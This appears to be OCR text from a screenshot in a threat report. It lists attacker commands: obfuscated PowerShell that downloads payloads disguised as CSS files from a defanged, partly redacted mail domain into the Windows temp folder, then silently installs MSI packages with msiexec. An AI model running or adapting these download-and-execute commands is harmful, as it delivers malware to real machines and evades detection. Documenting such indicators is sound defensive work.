
c:\\windows\\temp\\l.ttf,guewik
powershell -nop -c $ds = 'D' + 'Own' +
'LOa' + 'DfI' + 'le'; Invoke-Expression
(New-Object
Net.WebClient).$ds.Invoke('https://mail
.fcp***
[.]us/owa/auth/Current/themes/resources
/ls.css', 'c:\\windows\\temp\\l.ttf')
msiexec /q /i c:\\windows\\temp\\nn.msi
powershell -nop -c Invoke-Expression
(New-Object
Net.WebClient).DownloadFile.Invoke('https:
//mail.fcp***
[.]us/owa/auth/Current/themes/resources/a.
css', 'c:\\windows\\temp\\nn.msi')
msiexec /q /i
c:\\windows\\temp\\ss.msi